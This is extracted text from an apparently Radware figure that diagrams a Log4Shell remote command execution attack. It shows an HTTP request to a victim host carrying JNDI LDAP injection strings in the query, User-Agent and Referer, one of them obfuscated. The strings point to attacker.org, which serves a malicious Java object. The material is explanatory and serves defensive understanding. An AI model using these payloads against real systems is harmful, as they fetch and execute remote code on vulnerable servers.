 GET /a?q=%24%7Bjndi%3Aldap%3A%2F%2Fatta${lower:c}ker.org%3A389%2Fexploit%7D HTTP/1.1
Host: www.victim.com
User-Agent: root@${jndi:ldap://attacker.org:389/exploit}
Referer: ${jndi:ldap://attacker.org:389/exploit}
1
2
q = ${jndi:ldap://atta${lower:c}ker.org :389/exploit}
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
referer = ${jndi:ldap://attacker.org:389/exploit}
attacker.org
Application
3
user_agent = root@${jndi:ldap://attacker.org:389/exploit}
LDAP Query to ‘attacker.org:389’ for ‘exploit’
4
5
DN: exploit
javaClassName: foo
javaCodeBase: http://attacker.org:9999/
objectClass: javaNamingReference
javaFactory: ExploitWHptDegcqr
6
log4j
8
9
LDAP service
port 389
http://attacker.org:9999/
[app-user@server ~]$ command
7
Web service
port 9999
Malicious Java Object
radware
Every second counts
Figure 3: Remote command exection attack leveraging Log4Shell vulnerability [source: Radware]